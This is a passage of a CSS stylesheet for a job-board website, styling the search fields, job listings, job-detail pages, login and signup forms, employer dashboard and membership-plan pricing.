	width: 100%;
	min-height: 425px;
	display: block;
	padding: 0;
	position: relative;
}
.search-bg {
	padding: 20px;
	width: 100%;
	text-align: left;
	float: left;
}
.search {
	list-style: outside none none;
	margin: 0;
	padding: 0;
	width: 100%;
	float: left;
}
.search li {
	width: 29%;
	float: left;
	margin-right: 10px;
}
.search li .search-icon {
	right: 0;
}
.search li .search-field {
	padding-left: 12px;
}
.search li:first-child {
	width: 37%;
	float: left;
	vertical-align: middle;
	position: relative;
}
.search li:last-child {
	margin-right: 0px;
	float: left;
	width: 13%;
}
.experience {
	width: 17% !important;
	float: left;
}
.search li .form-control {
	height: 40px;
	box-shadow: none;
}
.exp-btn {
	border: 0 none;
	margin-top: 2px;
}
.search li .form-control,.location-addon {
	background-color: #ffffff;
	border-radius: 0;
	/*height: 42px;
	*/
	margin: 0;
	border: none;
}
.search li .form-group {
	border: 1px solid #666;
	margin-bottom: 0;
}
.search-btn {
	padding: 7px 28px;
	border-color: #666;
}
.search-btn:hover {
	background: #3cba92;
	color: #fff;
	border-color: #3cba92;
}
.search-icon {
	color: #3cba92;
	position: absolute;
	top: 6px;
	line-height: 1;
}
.search-field {
	padding-left: 37px;
}
.relative {
	position: relative
}
div.form-control div.root {
	background: rgba(0, 0, 0, 0) url("../images/select-arrow.png") no-repeat scroll 100% 10px;
	box-sizing: border-box;
	float: left;
	font-family: "Open Sans", sans-serif;
	padding: 4px 0 0;
	text-align: left;
	width: 100%;
}
div.form-control div.root .value {
	display: block;
	float: left;
	overflow: hidden;
	padding-right: 10px;
	text-overflow: ellipsis;
	white-space: nowrap;
	width: 100%;
}
div.form-control select {
	border: medium none;
	cursor: pointer;
	height: 35px;
	left: 0;
	opacity: 0;
	position: absolute;
	top: 0;
	width: 100%;
}
.navbar-right {
	margin-right: 0;
}
/* search box */
.ads-details {
	width: 100%;
	padding: 16px;
	float: left;
	margin-bottom: 10px;
	transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
}
.ads-details:hover {
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
	-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
	-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
}
.ads-details:after {
	clear: both;
}
.cmp-details {
	width: 80%;
	float: left;
}
.hour-details {
	width: 20%;
	float: right;
}
.cmp-logo {
	width: 86px;
	height: 86px;
	border: 1px solid #f1f1f1;
	display: inline-block;
	text-align: center;
}
.cmp-info {
	display: inline-block;
	padding: 0px;
	margin-left: 20px;
	vertical-align: top;
	text-align: left;
}
.cmp-info ul {
	list-style: none;
	padding: 0px;
	margin: 0px;
}
.cmp-info ul li {
	display: list-item;
	margin-bottom: 2px;
}
.cmp-info h4 {
	font-size: 17px;
	color: #666666;
	margin: 0;
}
.cmp-info a {
	font-size: 16px;
	color: #674ea7;
	margin: 4px 0;
	display: block;
}
.cmp-info p {
	color: #666;
	margin-bottom: 3px;
	font-size: 14px;
}
.cmp-info p i {
	margin-right: 10px;
}
.emp-exp {
	color: #666666 !important;
}
.parttime {
	background-color: #f08d3c;
}
.contract {
	background-color: #6033cc;
}
.temporary {
	background-color: #d93674;
}
.fulltime {
	background-color: #90da36;
}
.hour-details p {
	font-size: 12px;
	color: #999999;
	padding-top: 5px;
}
.view-more {
	float: right;
	font-size: 14px;
	color: #674ea7;
	text-decoration: underline;
	text-transform: uppercase;
	font-weight: 500;
}
/* left penal */
.latest-job {
	background-color: #ffffff;
	position: relative;
	width: 100%;
	margin-bottom: 30px;
}
.latest-cmp-logo {
	background-color: #e5e5e5;
	vertical-align: middle;
	text-align: center;
	width: 100%;
	display: block;
	padding: 15px 15px 4px;
}
.latest-cmp-logo h1 {
	font-size: 32px;
	margin: 10px 0 5px;
	font-weight: bold;
	color: #454546;
}
.latest-cmp-logo h5 {
	color: #0061a3;
	text-transform: uppercase;
	margin: 0 0 3px;
	font-weight: 600;
	font-size: 13px;
}
.letest-job-info,.email-subscriber {
	padding: 18px;
	width: 100%;
	text-align: center;
}
.letest-job-info ul {
	list-style: none;
	margin: 0px;
	padding-left: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-top: 10px;
	text-align: left;
}
.letest-job-info .cmp-info {
	margin-left: 0;
	display: block;
	margin-top: 12px;
}
.letest-job-info .search-btn {
	margin-top: 10px;
}
.letest-job-info ul li {
	padding-bottom: 5px;
}
.apply-job-btn {
	width: 242px;
	height: 44px;
	border-radius: 0px;
	padding: 0px;
	margin-top: 10px;
}
.featured {
	background: #f44336;
	margin-top: -4px;
	float: right;
	text-transform: uppercase;
}
.email-subscriber h2 {
	font-size: 24px;
	color: #222222;
	font-family: "Segoe Script";
	padding: 0px;
	margin: 0px;
	text-align: center;
}
.email-btn {
	margin-top: 10px;
}
/* slider companies logo */
.bg-slider-clients {
	padding: 30px 40px;
	margin-bottom: 30px;
}
.wrapper-cleints {
	width: 162px;
	margin: 0 auto;
}
.clients {
	display: block;
	border: 1px solid #f1f1f1;
	height: 62px;
	width: 162px;
	vertical-align: middle;
	background-color: #ffffff;
	text-align: center;
	overflow: hidden;
}
.img-client {
	max-width: 160px;
	height: 60px;
}
.owl-prev {
	background: rgba(0, 0, 0, 0) url("../images/arrow_left.png") no-repeat scroll 0 0;
	display: inline-block;
	height: 33px;
	left: -26px;
	overflow: hidden;
	position: absolute;
	text-indent: -500px;
	top: 35%;
	width: 24px;
}
.owl-next {
	background: rgba(0, 0, 0, 0) url("../images/arrow_right.png") no-repeat scroll 0 0;
	display: inline-block;
	height: 33px;
	overflow: hidden;
	position: absolute;
	right: -37px;
	text-indent: -500px;
	top: 35%;
	width: 24px;
}
.margin-bottom50 {
	margin-bottom: 50px;
}
.adver-btn {
	background-color: #666666;
	color: #ffffff;
	text-align: center;
	width: 100%;
	max-width: 500px;
	border-radius: 0px;
	border: 1px;
	font-size: 26px;
	padding: 10px 20px;
}
.adver-btn:hover {
	background-color: #484343;
	color: #fff;
}
/* End carousel */
footer {
	/*background-color: #3cba92;
	*/
	background: rgba(0, 0, 0, 0) url("../images/footer_image.webp");
	padding-top: 30px;
	padding-bottom: 30px;
	float: left;
	width: 100%;
	background-size: cover;
}
.footer-nav {
	list-style: none;
	padding: 0px;
	float: left;
	margin-top: 0px;
	margin-bottom: 0px;
	padding-right: 0px;
	color: #ffffff;
	width: 15%;
	margin-left: 6%;
	text-align: right;
}
.footer-nav:first-child {
	/* margin-left: 20px; */
}
.footer-nav li {
	text-align: left;
}
.footer-nav a {
	color: #ffffff;
	font-size: 13px;
	margin-bottom: 5px;
	display: inline-block;
}
.title-nav-footer {
	margin-bottom: 15px;
	font-weight: 700;
	font-size: 15px;
	text-align: left;
	text-decoration: underline;
}
.end-nav {
	list-style: none;
	margin: 0px;
	padding-top: 0px;
	padding-bottom: 20px;
	padding-left: 0px;
	padding-right: 0px;
	color: #ffffff;
	font-size: 16px;
	line-height: 16px;
}
.end-nav li {
	display: inline-block;
}
.end-nav li:after {
	content: "|";
	display: inline-block;
	padding: 0 15px;
}
.end-nav li:last-child:after {
	content: "";
}
.end-nav li:last-child {
	border-right: 0px;
}
.end-nav li a {
	color: #ffffff;
}
.copyright {
	font-size: 14px;
	color: #ffffff;
	line-height: 20px;
	padding: 0px;
	margin: 0px;
}
.logo {
	height: 30px;
	vertical-align: middle;
	line-height: 30px;
	padding-top: 2px;
}
.social-icon {
	width: 100%;
	float: left;
	font-size: 24px;
	list-style-type: none;
	vertical-align: middle;
	padding: 0;
	margin: 0;
	vertical-align: middle;
}
.social-icon li {
	display: inline-block;
	padding-right: 10px;
}
.social-icon li:last-child {
	padding-right: 0;
}
.social-icon li a {
	display: inline-block;
	color: #ffffff;
	font-size: 28px;
}
.social-icon li a:hover {
	color: #fff;
}
.title {
	font-size: 24px;
	color: #666666;
	font-weight: 700;
	margin-top: 30px;
	margin-bottom: 30px;
}
.job-part-main .common-title {
	margin-top: 30px;
	margin-bottom: 30px;
	font-size: 24px;
}
.hour-details .label {
	text-transform: uppercase;
}
/* End Footer */
/*========== search ==========*/
.search-jobs-main {
	float: left;
	width: 100%;
}
.text-blue.navbar-nav > li > a {
	color: #297fb9;
}
.text-blue.navbar-nav > li > a:hover {
	color: #000;
}
.nav li a.e-zone-btn {
	color: #fff;
	border-radius: 0;
	border-color: #3cba92;
}
.location-icon {
	padding: 8px 12px;
}
.job-type {
	padding: 0;
	list-style-type: none;
	float: left;
	width: 100%;
	margin: 14px 0 0;
}
.job-type .checkbox {
	color: #333;
}
.job-type .job-title {
	margin-top: 8px;
}
.job-type li {
	display: inline-block;
	float: left;
	width: 17%;
}
.all-category {
	float: left;
	width: 100%;
	margin-top: 30px;
	margin-bottom: 20px;
}
.all-category .nav li {
	padding: 0;
	text-align: center;
	width: 25%;
	margin-bottom: -2px;
}
.all-category .nav-tabs {
	background: #fff;
	border: 1px solid #ddd;
}
.all-category .nav-tabs > li > a {
	margin: 0;
	color: #666;
}
.all-category .nav-tabs > li > a:hover {
	border-radius: 0;
}
.all-category .nav-tabs > li.active > a,.nav-tabs > li.active > a:hover,.nav-tabs > li.active > a:focus {
	border: none;
	border-radius: 0;
	border-bottom: #fff;
	color: #fff;
	background: #666;
}
.all-category .tab-content {
	padding: 20px;
	border: 1px solid #ddd;
	border-top: none;
	max-height: 145px;
	overflow: auto;
}
.all-category .checkbox {
	margin: 0px 0 10px;
	color: #000;
}
.jobs-found .filter {
	color: #000;
	font-weight: bold;
}
.jobs-found .ads-details {
	margin-bottom: 10px;
}
.token a.close.removeLoc {
	clear: right;
}
.jobs-found h4 {
	font-weight: bold;
}
.jobs-found h3 {
	font-weight: bold;
	margin: 30px 0 20px;
	font-size: 18px;
	color: #656565;
}
.jobs-found .hour-details p {
	display: inline-block;
}
.sort-by {
	float: right;
	font-weight: 400;
	font-size: 14px;
	font-weight: bold;
	color: #000;
}
.apply-now-main {
	float: left;
	width: 100%;
}
.apply-now {
	position: relative;
	display: block;
	text-align: right;
	z-index: 1;
	height: 40px;
}
.apply-now:after {
	background: #e1e1e1;
	content: "";
	display: block;
	height: 1px;
	position: absolute;
	top: 50%;
	width: 100%;
	z-index: -1;
}
.apply-now-btn {
	background: #297fb8;
	color: #fff;
	display: inline-block;
	font-size: 18px;
	font-weight: bold;
	margin: 0 -16px 0 auto;
	padding: 9px 20px 7px;
	text-transform: uppercase;
	border-radius: 0;
}
.apply-now-btn:hover {
	background: #3cba92;
	text-decoration: none;
	color: #fff;
}
.msg-cell {
	margin-bottom: 15px;
	padding-left: 95px;
	margin-top: 7px;
	position: relative;
}
.msg-cell .left-content {
	left: 0;
	position: absolute;
	font-weight: bold;
}
.list {
	float: left;
	font-style: italic;
	margin-top: 7px;
}
.pagination {
	float: right;
	margin: 0 0 35px;
}
.pagination > li > a,.pagination > li > span {
	background-color: rgba(0, 0, 0, 0);
	border: none;
	color: #333;
	font-weight: bold;
	border-bottom: 4px solid #dcdcdc;
}
.pagination > .active > a,.pagination > .active > a:focus,.pagination > .active > a:hover,.pagination > .active > span,.pagination > .active > span:focus,.pagination > .active > span:hover {
	background: rgba(0, 0, 0, 0);
	color: #19b797;
	border-bottom: 4px solid #19b797;
}
.pagination > li:first-child > a,.pagination > li:first-child > span,.pagination > li:last-child > a,.pagination > li:last-child > span {
	border-radius: 0;
}
.jobs-found .job-title {
	margin-top: 10px;
	margin-bottom: 10px;
}
/*========== job_detail ==========*/
.menu-part {
	padding: 9px 0px;
	background: #ececec;
	width: 100%;
}
.menu-inner {
	padding: 0;
	list-style-type: none;
	margin-bottom: 0;
	float: left;
	width: 100%;
}
.menu-inner li {
	display: inline-block;
}
.menu-inner li a {
	font-size: 14px;
	color: #000;
	/*font-weight:bold;
	*/
}
.menu-inner li a i {
	padding: 0 5px;
	font-size: 16px;
}
.job-detail-main {
	list-style-type: circle;
	float: left;
	width: 100%;
}
.back-to-search {
	font-size: 12px;
	color: #999;
	margin-bottom: 10px;
}
.back-to-search a {
	font-weight: bold;
	float: right;
	color: #000;
	font-size: 14px;
}
.job-detail {
	float: left;
	width: 100%;
}
.job-heder {
	padding: 20px 15px;
	float: left;
	width: 100%;
	/*border-bottom:2px solid #dfdfdf;
	*/
}
.job-heder .apply-now-btn {
	margin: 0;
	padding:0;
	float: right;
}
.job-heder-title {
	display: inline-block;
}
.job-heder-title .common-title {
	margin: 0 0 0 0;
	margin-bottom:15px;
}
.company-title {
	font-size: 18px;
	font-weight: bold;
}
.left {
	width: 31%;
	float: left;
}
.right {
	width: 69%;
	float: right;
}
.job-description-left {
	list-style-type: none;
	margin-bottom: 0;
	padding: 0;
	border-right: 2px solid #e1e1e1;
}
.job-title {
	font-weight: bold;
	margin: 10px 0 20px;
	font-size: 18px;
}
.job-description-left li {
	padding: 10px 15px;
	border-bottom: 2px solid #dfdfdf;
}
.job-description-left li:last-child {
	border-bottom: none;
}
.job-description-right {
	/*border-left: 2px solid #e1e1e1;
	*/
	padding: 35px;
	float: left;
	width: 100%;
	padding-bottom: 0px;
}
.job-skills {
	list-style-type: square;
	width: 100%;
	margin-bottom: 30px;
}
.job-posted-by-company {
	width: 100%;
	float: left;
}
.company-logo-min {
	display: inline-table;
	overflow: hidden;
	text-align: center;
	width: 22%;
	float: left;
	margin-bottom: 15px;
	clear: both;
}
.company-logo {
	border: 1px solid #dddddd;
	display: table-cell;
	padding: 10px;
	vertical-align: middle;
	width: 100%;
}
.company-details {
	width: 78%;
	float: right;
	padding-left: 25px;
}
.company-details .company-title {
	color: #666;
	margin-bottom: 16px;
	display: block;
	font-weight: 600;
}
.company-details p {
	margin-bottom: 30px;
	padding-right: 35px;
}
.job-location {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
.job-location li {
	float: left;
	width: 100%;
	margin-bottom: 23px;
}
.job-detail-left {
	width: 35%;
	float: left;
	font-weight: 600;
}
.job-detail-right {
	width: 65%;
	float: right;
}
.title .view-more {
	font-weight: 500;
	margin-top: 6px;
}
.cmp-info.similar-jobs {
	margin: 0;
}
.similar-jobs {
	padding: 15px;
	border: 1px solid #dfdfdf;
	background: #fff;
	float: left;
	width: 100%;
}
.similar-jobs h4 {
	font-weight: bold;
	color: #000;
}
.carousel-arrow .owl-prev {
	left: -12px;
	top: 45%;
}
.carousel-arrow .owl-next {
	right: -23px;
	top: 45%;
}
/*========== post-a-job ==========*/
.post-a-job-main {
	float: left;
	width: 100%;
	padding-top: 60px;
	padding-bottom: 70px;
}
.font-size14 li a {
	font-size: 14px;
	font-weight: 500;
	text-transform: none;
}
.dropdown.user-dropdown {
	padding: 0;
	background: #674ea7;
}
.dropdown.user-dropdown .user {
	color: #fff;
	padding: 26px 15px;
	text-transform: none;
}
.user-pic {
	width: 38px;
	height: 38px;
	display: inline-block;
	margin-right: 10px;
}
.user-pic > img {
	border-radius: 50%;
	border: 1px solid #000;
}
.dropdown.user-dropdown li {
	padding: 0;
}
.post-a-job {
	float: left;
	padding: 25px;
	width: 100%;
}
.mandatory {
	font-size: 12px;
	font-weight: 500;
	float: right;
}
.post-a-job .common-title {
	font-size: 23px;
	font-weight: bold;
	color: #000;
	border-bottom: 2px solid #DFDFDF;
	margin: 10px 0 30px;
	padding-bottom: 15px;
}
.job-detail-form {
	float: left;
	width: 100%;
}
.job-detail-form .blue-btn {
	margin-right: 15px;
}
.job-tooltip {
	background: #f5f5f5;
	border-radius: 10px;
	max-width: 250px;
	padding: 10px 25px;
	width: 100%;
	font-size: 13px;
	position: relative;
	float: left;
}
.job-tooltip .arrow {
	color: #f5f5f5;
	left: -7px;
	position: absolute;
	top: 32px;
	font-size: 24px;
}
.form-mian-row {
	float: left;
	width: 100%;
	margin-bottom: 20px;
}
.form-title {
	margin-bottom: 10px;
	color: #000;
	font-weight: bold;
}
.form-left {
	float: left;
	width: 60%;
}
.form-right {
	float: right;
	width: 32%;
}
.select-inline {
	float: left;
	width: 100%;
}
.select-left {
	width: 35%;
	float: left;
}
.select-inline > span {
	float: left;
	margin: 10px 20px;
}
.form-mian-row .select2-container--default .select2-selection--multiple {
	border-radius: 0;
	min-height: 42px;
}
.form-mian-row .select2-container--default .select2-selection--multiple .select2-selection__choice {
	margin-bottom: 5px;
}
.job-location-addon {
	border-radius: 0;
	padding: 12px 15px;
}
.border-right {
	border-right: none;
}
.save-btn {
	font-size: 18px;
	text-transform: uppercase;
	font-weight: 700;
	border-radius: 0;
	border-color: #707070;
	color: #515151;
	padding: 7px 17px;
}
/*.postjob-btn{
	padding:7px 17px;
	border:none;
}
*/
.chat-no {
	background: #fff none repeat scroll 0 0;
	color: #1eb899;
	font-size: 10px;
	text-align: center;
	width: 19px;
	height: 19px;
	display: block;
	border-radius: 50%;
	line-height: 16px;
	position: absolute;
	right: 0;
	top: 17px;
}
.chat-no-new {
	background: #1eb899;
	color: #fff;
	font-size: 11px;
	text-align: center;
	width: 19px;
	height: 19px;
	display: block;
	border-radius: 50%;
	line-height: 16px;
	float: right;
}
.select2-container--default.select2-container--focus .select2-selection--multiple {
	border: 1px solid #bcbcbc !important;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 4px rgba(0, 0, 0, 0.4)
}
/*========== login-signup ==========*/
.login-signup {
	padding: 30px;
	float: left;
	width: 100%;
}
.login-signup .job-title {
	margin-bottom: 25px;
}
.login-signup .common-title {
	border-bottom: 2px solid #dfdfdf;
	margin-bottom: 30px;
	margin-top: 0;
	padding-bottom: 15px;
}
.login-btn {
	border: none;
	font-size: 18px;
	color: #fff;
	margin-top: 20px;
	padding: 4px 15px;
	border-radius: 0;
	font-weight: bold;
}
.login-btn:hover {
	background: #3cba92;
	color: #fff;
}
.facebook-btn {
	border-radius: 0;
	border: 0;
	color: #fff;
	background: #365391;
	padding: 0 8px 0 0;
	font-size: 14px;
	margin-right: 10px;
	text-align: left;
	margin-bottom: 10px;
}
.facebook-icon {
	background: #3b5998;
	padding: 10px 15px;
	font-size: 22px;
	vertical-align: middle;
	margin-right: 8px;
	display: inline-block;
	line-height: 1;
}
.facebook-btn:hover {
	background: #2c467c;
	color: #fff;
}
.google-btn {
	border-radius: 0;
	border: 0;
	color: #fff;
	background: #c61314;
	padding: 0 8px 0 0;
	font-size: 14px;
	text-align: left;
	margin-bottom: 10px;
	line-height: 1;
}
.google-icon {
	background: #d11718;
	padding: 10px 15px;
	font-size: 22px;
	vertical-align: middle;
	margin-right: 8px;
	display: inline-block;
}
.google-btn:hover {
	background: #a21213;
	color: #fff;
}
.login-left {
	max-width: 425px;
	width: 100%;
	float: left;
}
.login-right {
	max-width: 425px;
	width: 100%;
	float: left;
}
.or {
	margin: 25px 0;
	position: relative;
	text-align: center;
}
.or:after {
	background-color: #bbbbbb;
	content: " ";
	height: 1px;
	left: 0;
	position: absolute;
	top: 10px;
	vertical-align: middle;
	width: 100%;
}
.or > span {
	background-color: #fff;
	font-size: 16px;
	font-weight: bold;
	padding: 0 15px;
	position: relative;
	text-transform: uppercase;
	z-index: 1;
	color: #000;
}
/*========== employer-zone ==========*/
.employer-zone-main {
	float: left;
	width: 100%;
	padding: 40px 0;
}
.saved-search-main {
	float: left;
	width: 100%;
	border: 1px solid #e9e9e9;
}
.page-title {
	background: #f1f1f1;
	margin: 0;
	padding: 10px 17px;
	font-weight: bold;
}
.saved-search {
	background: #fff;
	padding: 15px;
	float: left;
	width: 100%;
}
.job-type-search {
	list-style-type: none;
	padding: 0;
	float: left;
	width: 100%;
	margin-bottom: 5px;
}
.job-type-search li {
	float: left;
}
.job-type-search li:after {
	content: " | ";
	display: inline;
	padding: 0 15px;
}
.job-type-search li:last-child:after {
	content: "";
}
.search-left {
	float: left;
	width: 70%
}
.search-right {
	float: right;
	width: 30%;
	text-align: right;
}
.skill {
	background: #1eb899;
	font-size: 13px;
	color: #fff;
	border-radius: 0;
	font-weight: normal;
}
.saved-search .border {
	margin: 10px 0 15px;
}
.see-more {
	float: right;
	text-transform: uppercase;
	color: #297fb9;
}
.see-more i {
	font-size: 18px;
	padding-left: 5px;
}
.saved-folder {
	padding: 0 20px;
	width: 100%;
	float: left;
}
.saved-folder .table > tbody > tr > td {
	border-bottom: 1px solid #eaeaea;
	border-top: none;
}
.search-resumes {
	float: left;
	width: 100%;
	background: #f1ecec;
	padding: 10px 10px 0;
}
.search-resumes h3 {
	text-align: center;
	font-weight: bold;
	margin: 5px 0 20px;
}
.search-resumes .form-group {
	margin-bottom: 30px;
}
.current-plan {
	float: left;
	width: 100%;
	background: #fff;
}
.current-plan-data {
	padding: 10px 15px 0;
	margin: 0;
	list-style-type: none;
	float: left;
	width: 100%;
}
.current-plan-data li {
	margin-bottom: 10px;
	float: left;
	width: 100%;
}
.current-plan-data .left {
	width: 60%;
}
.current-plan-data .right {
	width: 40%;
	text-align: center;
}
.current-plan .see-more {
	margin: 15px 20px;
}
/*========== employer-zone-login ==========*/
.login-popup-main {
	float: left;
	position: absolute;
	right: -45px;
	top: 85px;
	width: 270px;
}
.login-popup {
	padding: 15px 20px;
	background: #fff;
}
.login-popup-main h4 {
	font-weight: bold;
	color: #19bb9b;
	margin: 0 0 18px;
	text-align: center;
}
.sign-in-btn {
	text-transform: uppercase;
	border: none;
	color: #fff;
	border-radius: 0;
	font-size: 14px;
}
.sign-in-btn:hover {
	background: #3cba92;
	color: #fff;
}
.sign-inline .right-btn {
	margin-top: 7px;
}
.register-now {
	background: #297fb9;
	padding: 15px;
	border-bottom-left-radius: 7px;
	border-bottom-right-radius: 7px;
	text-align: center;
}
.register-now a {
	color: #fff;
}
.login-popup-main.dropdown-menu {
	padding: 0;
	box-shadow: none;
	border: none;
	background: none;
	/*left: -48px;
	*/
	box-shadow: 0 6px 12px rgba(0, 0, 0, 0.5);
}
.login-arrow {
	bottom: -11px;
	font-size: 28px;
	left: 0;
	right: 0;
	position: absolute;
	z-index: -1;
	color: #3cba92;
	display: none;
}
.e-zone-btn:hover > .login-arrow {
	color: #674ea7;
}
/*========== search ==========*/
.profile_edit .form-right {
	position: absolute;
	right: 0
}
.profile_edit .form-right .company-logo-min {
	width: 100%;
	/*height: 140px;
	*/
	clear: both;
}
.btn-file {
	cursor: pointer;
	display: inline-block;
	margin-bottom: 20px;
	overflow: hidden;
	position: relative;
	width: 100%;
}
.btn-file input[type="file"] {
	background: #fff;
	cursor: inherit;
	display: block;
	font-size: 100px;
	min-height: 100%;
	min-width: 100%;
	opacity: 0;
	outline: medium none;
	position: absolute;
	right: 0;
	text-align: right;
	top: 0;
	width: 150px;
}
.upload-btn {
	font-size: 16px;
	font-weight: 400;
	text-transform: none;
	width: 100%;
	clear: both;
}
/*========== resume_search ==========*/
.resume_search .border {
	margin: 15px 0;
}
.font-size12 {
	font-size: 12px;
}
.save-icon {
	background: transparent;
	font-size: 20px;
	padding: 0;
}
.margin-right55 {
	margin-right: 55px;
}
.client-thum {
	display: inline-block;
	width: 70px;
	border-radius: 50%;
	height: 70px;
}
.client-thum img {
	width: 70px;
	border-radius: 50%;
	height: 70px;
	display: block;
}
/*========== membership_plans ==========*/
.membership-plans-main {
	float: left;
	width: 100%;
	margin-bottom: 30px;
}
.pricing-package-column {
	border: 1px solid #bbbbbb;
	float: left;
	width: 100%;
	margin-bottom: 20px;
}
.membership-plans-price {
	padding: 10px 34px;
	border-bottom: 1px solid #bbbbbb;
	float: left;
	width: 100%;
}
.pricing-package {
	padding: 30px 34px 20px 34px;
	float: left;
	width: 100%;
}
.membership-plans-price h4 {
	font-size: 20px;
}
.price {
	font-size: 25px;
	font-weight: bold;
}
.months {
	font-size: 14px;
	font-weight: normal;
	vertical-align: middle;
}
.job-plane {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
.job-plane li {
	float: left;
	width: 100%;
	margin-bottom: 30px;
}
.row-inline {
	display: inline;
	padding-right: 15px;
}
.check-icon {
	color: #abcde3;
}
.counting {
	font-size: 20px;
	font-weight: bold;
}
.job-names {
	font-size: 16px;
	font-weight: 300;
}
.buynow-btn {
	background: #fff;
	border: 2px solid #19bb9b;
	color: #19bb9b;
}
.buynow-btn:hover {
	background: #674ea7;
	color: #fff;
	border-color: #674ea7;
}
.pricing-package-column.active.bg-white {
	background: #19bb9b;
	color: #fff;
	border-color: #fff;
}
.membership-plans-price.active {
	border-bottom-color: #fff;
}
.check-icon.active {
	color: #fff;
}
.featured-job-content {
	padding: 15px 34px;
	margin-bottom: 0;
}
.featured-jobs {
	padding: 15px 34px;
	width: 100%;
	float: left;
}
.equal-sign {
	width: 100%;
	float: left;
	padding: 0;
	list-style-type: none;
	margin: 0;
}
.equal-sign li {
	width: 18%;
	float: left;
	padding-right: 20px;
}
.sign-center {
	width: 5% !important;
}
.unit-price {
	font-size: 25px;
	color: #000;
}
.title-margin {
	margin-bottom: 20px;
	display: block;
}
.width10 {
	width: 10%!important;
}
.square i {
	line-height: 1px;
	font-size: 20px;
	padding-left: 5px;
}
.square {
	margin-top: 54px;
}
.equal {
	font-size: 37px;
	margin-top: 48px;
	padding-left: 29px;
}
.padtop5 {
	padding-top: 5px;
}
.membership-plans-main li .e-zone-btn {
	border-color: #3cba92;
	border-radius: 0;
	margin: 21px 0 0 0;
	width: 100%;
	color: #fff;
	padding: 9px 12px;
}
/*Employer Dashboard date 21 10 16*/
.inner-header .search {
	width: inherit;
}
.inner-header .search li .form-control,.location-addon {
	background: #f5f5f5;
}
.inner-header .search li {
	width: 20%;
	margin-right: 8px;
	margin-left: 8px;
}
.inner-header .search li .form-group {
	border: none;
}
.inner-header .experience {
	width: 19% !important;
}
.inner-header .search .search-sym {
	width: 13%;
	margin-left: 0;
}
.inner-header .search-btn {
	padding: 7px 18px;
	background: #2f2f2f;
	min-height: 42px;
}
.inner-header button[type="submit"].btn.search-btn:focus {
	color: #3cba92;
	outline: none;
}
.border-d6 {
	border: 1px solid #d6d6d6;
	padding: 5px;
}
.wid-auto {
	width: auto!important;
}
.inner-header .navbar-collapse {
	float: left;
	width: 80%;
}
.inner-header .navbar-collapse ul {
	width: 100%;
}
.inner-header .chat-no {
	border: 1px solid #1eb899;
	height: 25px;
	line-height: 21px;
	right: -2px;
	width: 25px;
}
.inner-header .text-blue.navbar-nav > li > a {
	color: #2f2f2f;
}
.inner-header .text-blue.navbar-nav > li > a i {
	font-size: 22px;
}
/*Dropdown*/
.inner-header .dropdown-content a {
	border-bottom: 1px solid #8f8f8f;
}
.inner-header .dropdown-content {
	border: 1px solid #2f2f2f;
	top: 64px;
	box-shadow: 0 0 4px #454545;
}
.inner-header .caret-one {
	color: #2f2f2f;
	font-size: 18px;
	position: absolute;
	right: 10px;
	top: -13px;
}
.dropbtn {
	cursor: pointer;
}
.dropdown {
	position: relative;
	display: inline-block;
}
.dropdown-content {
	display: none;
	position: absolute;
	right: 0;
	background-color: #f9f9f9;
	min-width: 160px;
	box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2);
}
.dropdown-content a {
	color: black;
	padding: 12px 16px;
	text-decoration: none;
	display: block;
}
.dropdown:hover .dropdown-content {
	display: block;
}
.information {
	color: #000;
	margin: 5px 0;
}
.job-heder p {
	margin-bottom: 5px;
	word-wrap: break-word;
}
.martop10 {
	margin-top: 10px;
}
.martop20 {
	margin-top: 20px;
}
.job-heder h4 {
	color: #000;
	font-size: 18px;
	font-weight: bold;
}
.about-desc {
	color: #000;
}
.postedjobs .bg-white {
	float: left;
	padding: 20px 15px;
	width: 100%;
}
.postedjobs .border2 {
	overflow: hidden;
}
.postedjobs .search-btn {
	padding: 1px 9px;
	border-radius: 5px;
	border: none;
	font-size: 13px;
	background: #ef8d3b;
}
.postedjobs .search-btn.deactiveJob {
	font-weight: normal;
	background-color: #ff0000;
	font-size: 12px;
}
.postedjobs .search-btn.activeJob {
	font-weight: normal;
	background-color: #108e0f;
	font-size: 12px;
}
.viewapp .view-more {
	float: left;
}
.viewapp {
	color: #277fb8;
	font-weight: bold;
}
.postedjobs h4 {
	color: #000;
	font-weight: bold;
	font-size: 18px;
}
.postedjobs .company-title {
	font-size: 16px;
	font-weight: 100;
}
.martop30 {
	margin-top: 30px;
}
.martop40 {
	margin-top: 40px;
}
.padleft0 {
	padding-left: 0;
}
.padright0 {
	padding-right: 0;
}
.martop5 {
	margin-top: 5px;
}
.recentapp p {
	margin-bottom: 5px;
}
.recentapp .border {
	margin-left: 60px;
}
.notify .border2 {
	overflow: hidden;
}
.notify .bg-white {
	float: left;
	padding: 20px 15px;
	width: 100%;
}
.color-grey {
	color: #656565;
}
.notify p {
	margin-bottom: 5px;
}
.code-65 {
	color: #656565;
}
.notify .folder a {
	padding-left: 10px;
}
.notify .folder i {
	color: #000;
	font-size: 20px;
}
.membership button {
	background: transparent;
	border: 1px solid #19bb9b;
	color: #19bb9b;
	padding: 8px 18px;
	text-transform: uppercase;
	min-width: 102px;
}
.membership b {
	font-size: 20px;
}
/*Job sicker profile*/
.job_sicker_profile .job-heder-title {
	display: inline;
}
.job_sicker_profile .job-heder-title .user-img {
	float: left;
	display: inline-block;
	width: 100%;
	max-width: 80px;
}
.job_sicker_profile .job-heder-title .user-detail {
	float: left;
	margin-left: 20px;
}
.job_sicker_profile .job-heder-title .common-title {
	margin: 0 0 5px;
}
.weight200 {
	font-weight: 200;
}
.job_sicker_profile table th {
	color: #666;
	font-weight: bold;
	background: #f8f8f8;
	padding: 10px!important;
}
.job_sicker_profile table td {
	color: #000;
	font-weight: 100;
	padding: 10px!important;
}
.job_sicker_profile .border2 {
	overflow: hidden;
}
/*PMS date 26 Oct*/
.left-user {
	width: 100%;
	display: table;
	padding-bottom: 10px;
}
.pms_part {
	width: 100%;
	/* */
	background: #fff;
	overflow: hidden;
	margin-bottom: 20px;
}
.pms_part .common-title {
	margin: 0;
	font-size: 20px;
	padding: 20px;
}
.pms_part .common-title span {
